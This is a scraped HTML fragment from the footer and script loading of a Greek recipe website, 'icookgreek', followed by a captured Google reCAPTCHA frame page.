<ins class="adsbygoogle" style="display:block;min-width: 360px;max-height:500px" data-ad-format="autorelaxed" data-ad-client="ca-pub-4825039170542511" data-ad-slot="4158463128"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.icookgreek.com/"><img class="td-retina-data" src="/wp-content/uploads/2021/10/logo.png" data-retina="/wp-content/uploads/2021/10/logo_retina.png" alt="ICOOKGREEK LOGO" title="ΣΥΝΤΑΓΕΣ"   /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ICOOKGREEK</span></div>On-line εφημερίδα ελληνικής & μεσογειακής διατροφής</br></br>
<a href="/about" class="level1"><span>Σχετικά με εμάς</span></a>
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/icookgreek/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/icookgreek_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://gr.pinterest.com/icookgreek1/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cook_greek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/IcookgreekCom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-35450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-35450"><a href="https://www.icookgreek.com/politiki-aporritou/">Πολιτική Απορρήτου</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2026 <a title="ICOOKGREEK Online περιοδικό με Συνταγές Μαγειρικής" href="https://www.icookgreek.com/" target="_blank">ICOOKGREEK</a>. Με την επιφύλαξη παντός δικαιώματος. Ανάπτυξη εφαρμογής <a title="Σχεδιασμός και Ανάπτυξη Ιστοσελίδων, Internet Marketing & Προώθηση Ιστοσελίδων, Βελτιστοποίηση για μηχανές αναζήτησης (SEO), Διαφημίσεις Google" href="http://www.impressi.gr/" target="_blank">IMPRESSI</a>.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696c3c920e689
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.area-xmas h3>a:not(:hover){color:#fff}.area-xmas .td-excerpt,.area-xmas .td-post-author-name a{color:#fff}.area-xmas .td-post-date{color:rgba(255,255,255,0.5)}</style>

<link rel='stylesheet' id='wpadcenter-frontend-css'  href='https://www.icookgreek.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.min.css?ver=2.2.8' type='text/css' media='all' />
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/www.icookgreek.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":false,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":true,"analytics_enabled":false,"print_new_tab":true},"post_id":"117126","home_url":"https:\/\/www.icookgreek.com\/","print_slug":"wprm_print","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","nonce":"e1002f5391","api_nonce":"26c60b666d","translations":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=7.7.2' id='wprm-public-js'></script>
<script type='text/javascript' id='jquery-widgetopts-js-extra'>
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=5.8.12' id='jquery-widgetopts-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='wpadcenter-frontend-js-extra'>
/* <![CDATA[ */
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"01b43f1a9b"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"01b43f1a9b"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"01b43f1a9b"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"01b43f1a9b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.min.js?ver=2.2.8' id='wpadcenter-frontend-js'></script>


<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6QSKWn6uEFazN1-RaBRKeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701096164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>